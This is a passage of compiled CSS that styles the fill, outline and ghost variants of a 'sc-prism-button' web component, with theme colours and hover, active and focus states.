			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme2-base) / var(--tw-bg-opacity))
		}

		.fill.theme2.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme2-hover) / var(--tw-bg-opacity))
		}

		.fill.theme2.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme2-down) / var(--tw-bg-opacity))
		}

		.fill.theme2.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme2-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.fill.info.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-info-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-info-base-shadow)
		}

		.fill.info.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-info-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-info-hover-shadow)
		}

		.fill.info.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-info-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-info-down-shadow)
		}

		.fill.info.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-info-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-info-focus-shadow)
		}

		.fill.caution.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-caution-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-caution-base-shadow)
		}

		.fill.caution.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-caution-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-caution-hover-shadow)
		}

		.fill.caution.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-caution-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-caution-down-shadow)
		}

		.fill.caution.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-caution-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-caution-focus-shadow)
		}

		.fill.positive.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-positive-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-positive-base-shadow)
		}

		.fill.positive.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-positive-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-positive-hover-shadow)
		}

		.fill.positive.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-positive-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-positive-down-shadow)
		}

		.fill.positive.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-positive-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-positive-focus-shadow)
		}

		.fill.negative.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-base) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-negative-base-shadow)
		}

		.fill.negative.sc-prism-button:not(.disabled):hover {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-negative-hover-shadow)
		}

		.fill.negative.sc-prism-button:not(.disabled):active {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-negative-down-shadow)
		}

		.fill.negative.sc-prism-button:not(.disabled):focus {
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-negative-focus-shadow)
		}

		.outline.neutral.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-neutral-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.neutral.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-neutral-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-neutral-hover-shadow)
		}

		.outline.neutral.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-neutral-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-neutral-down-shadow)
		}

		.outline.neutral.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-neutral-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-neutral-focus-shadow)
		}

		.outline.neutral-inverse.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-inverse-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.neutral-inverse.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-inverse-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-inverse-hover-shadow)
		}

		.outline.neutral-inverse.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-inverse-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-inverse-down-shadow)
		}

		.outline.neutral-inverse.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-inverse-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #141417;
			--shadow-color: var(--fill-inverse-focus-shadow)
		}

		.outline.theme1.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme1-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-theme1-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.theme1.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-theme1-hover-shadow)
		}

		.outline.theme1.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-theme1-down-shadow)
		}

		.outline.theme1.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme1-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme1-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-theme1-focus-shadow)
		}

		.outline.theme2.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-theme2-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-theme2-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.theme2.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme2-hover) / var(--tw-bg-opacity))
		}

		.outline.theme2.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme2-down) / var(--tw-bg-opacity))
		}

		.outline.theme2.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-theme2-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-theme2-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.outline.info.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-info-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-info-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.info.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-info-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-info-hover-shadow)
		}

		.outline.info.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-info-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-info-down-shadow)
		}

		.outline.info.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-info-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-info-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-info-focus-shadow)
		}

		.outline.positive.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-positive-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.positive.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-positive-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-positive-hover-shadow)
		}

		.outline.positive.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-positive-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-positive-down-shadow)
		}

		.outline.positive.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-positive-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-positive-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-positive-focus-shadow)
		}

		.outline.caution.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-caution-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-caution-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.caution.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-caution-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-caution-hover-shadow)
		}

		.outline.caution.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-caution-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-caution-down-shadow)
		}

		.outline.caution.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-caution-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-caution-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-caution-focus-shadow)
		}

		.outline.negative.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-negative-base) / var(--tw-text-opacity));
			background-color: transparent;
			--tw-border-opacity: 1;
			border-color: rgb(var(--border-color-stroke-negative-base) / var(--tw-border-opacity));
			--tw-border-opacity: var(--border-opacity-tertiary, 0.15)
		}

		.outline.negative.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-hover) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-negative-hover-shadow)
		}

		.outline.negative.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-down) / var(--tw-bg-opacity));
			--shadow-color: var(--fill-negative-down-shadow)
		}

		.outline.negative.sc-prism-button:not(.disabled):focus {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-focus) / var(--tw-text-opacity));
			--tw-bg-opacity: 1;
			background-color: rgb(var(--background-color-fill-negative-focus) / var(--tw-bg-opacity));
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-negative-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF;
			--shadow-color: var(--fill-negative-focus-shadow)
		}

		.ghost.neutral.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-base) / var(--tw-text-opacity))
		}

		.ghost.neutral.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-hover) / var(--tw-text-opacity))
		}

		.ghost.neutral.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-neutral-down) / var(--tw-text-opacity))
		}

		.ghost.neutral.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-neutral-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #FFFFFF
		}

		.ghost.neutral-inverse.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-base) / var(--tw-text-opacity))
		}

		.ghost.neutral-inverse.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-hover) / var(--tw-text-opacity))
		}

		.ghost.neutral-inverse.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-inverse-down) / var(--tw-text-opacity))
		}

		.ghost.neutral-inverse.sc-prism-button:not(.disabled):focus {
			border-radius: 2px;
			border-radius: var(--border-radius-xsmall, 2px);
			--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
			--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 rgba(0, 0, 0, 0);
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), 0 0 #0000;
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 rgba(0, 0, 0, 0));
			box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
			--tw-ring-opacity: 1;
			--tw-ring-color: rgb(var(--ring-color-inverse-base) / var(--tw-ring-opacity));
			--tw-ring-offset-width: 2px;
			--tw-ring-offset-color: #141417
		}

		.ghost.positive.sc-prism-button {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-base) / var(--tw-text-opacity))
		}

		.ghost.positive.sc-prism-button:not(.disabled):hover {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-hover) / var(--tw-text-opacity))
		}

		.ghost.positive.sc-prism-button:not(.disabled):active {
			--tw-text-opacity: 1;
			color: rgb(var(--text-color-positive-down) / var(--tw-text-opacity))
		}

		.ghost.positive.sc-prism-button:not(.disabled):focus {
